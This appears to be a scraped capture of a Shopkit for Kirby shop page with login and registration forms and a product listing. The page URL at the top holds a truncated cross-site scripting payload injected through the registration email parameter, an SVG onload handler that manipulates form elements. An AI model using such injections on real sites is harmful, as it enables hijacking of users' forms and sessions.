 https://shopkit.samnabi.com/account/register?email="><svg/onload%3d"var+form1+%3d+document.getElementById('k
搜索
Log in
shop
kit
for Kirby
Shop
Docs
Release notes
Contact
0
Email address
a@bccto.me
Password
••••••••
Log in
Forgot password
Register
Register
You don't need an account to shop online, but if you register you can keep track of your past purch
Email address
Full name
Country (To calculate shipping costs)
Afghanistan
Register
shop
kit
Coffee mug
Digital download
Buy $7.00